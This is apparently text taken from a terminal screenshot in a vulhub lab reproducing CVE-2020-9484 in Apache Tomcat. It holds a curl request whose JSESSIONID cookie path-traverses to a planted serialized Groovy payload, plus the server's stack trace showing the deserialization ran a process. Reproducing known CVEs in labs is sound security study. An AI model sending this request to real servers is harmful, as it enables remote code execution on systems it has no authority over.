 root@centos:~/vulhub/tomcat/CVE-2020-9484
root@centos:/usr/local/apache-tomcat-8.0.43/logs
[root@centos CVE-2020-9484]# ls
context.xml  Dockerfile  groovy-2.3.9.jar  groovy.session  index.jsp  README.md
[root@centos CVE-2020-9484]# curl 'http://192.168.70.14:8080/index.jsp' -H 'Cookie: JSESSIONID=../../../../../usr/local/tomcat/groovy'
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h
3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;back
ground-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Mess
age</b> java.lang.UNIXProcess cannot be cast to java.util.Set</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling
 the request.</p><p><b>Exception</b></p><pre>java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
        com.sun.proxy.$Proxy3.entrySet(Unknown Source)
        sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
        sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
        sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
        sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
        java.lang.reflect.Method.invoke(Method.java:498)
        java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1184)
        java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2235)
        java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2126)
        java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1625)
        java.io.ObjectInputStream.readObject(ObjectInputStream.java:465)
        java.io.ObjectInputStream.readObject(ObjectInputStream.java:423)
        org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1545)
        org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1040)
        org.apache.catalina.session.FileStore.load(FileStore.java:229)
        org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
        org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
        org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
        org.apache.catalina.connector.Request.doGetSession(Request.java:2946)
        org.apache.catalina.connector.Request.getSessionInternal(Request.java:2666)
        org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:512)
        org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
        org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:693)
        org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:339)
        org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:373)
        org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
        org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:845)